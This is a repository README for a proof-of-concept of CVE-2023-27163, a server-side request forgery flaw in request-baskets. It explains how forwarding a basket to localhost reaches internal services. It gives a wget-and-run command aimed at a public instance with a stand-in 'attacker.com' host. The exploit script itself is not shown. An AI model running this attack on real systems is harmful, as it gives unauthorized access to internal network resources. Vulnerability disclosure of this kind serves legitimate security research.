 PoC of SSRF on Request-Baskets (CVE-2023-27163)
This repository contains a Proof-of-Concept (PoC) for CVE-2023-27163, a Server-Side Request Forgery (SSRF)
vulnerability discovered in request-baskets up to version 1.2.1. This vulnerability allows attackers to access network
resources and sensitive information by exploiting the /api/baskets/{name} component through a crafted API request.
Credits to @b33t1e, @chelinboo147 and @houqinsheng (see article).
Usage
wget https://raw.githubusercontent.com/entr0pie/CVE-2023-27163/main/CVE-2023-27163.sh
bash ./CVE-2023-27163.sh https://rbaskets.in/ http://attacker.com/
How does it work?
Request-baskets is a web application built to collect and register requests on a specific route, so called basket. When
creating it, the user can specify another server to forward the request. The issue here is that the user can specify
unintended services, such as network-closed applications.
For example: let's suppose that the server hosts Request-baskets (port 55555) and a Flask web server on port 8000.
The Flask is also configured to only interact with localhost. By creating a basket which forwards to
http://localhost:8000, the attacker can access the before restricted Flask web server.